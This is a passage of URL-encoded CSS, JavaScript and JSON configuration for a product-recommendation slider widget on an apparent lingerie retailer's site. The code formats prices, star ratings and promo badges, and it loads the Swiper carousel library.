riationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%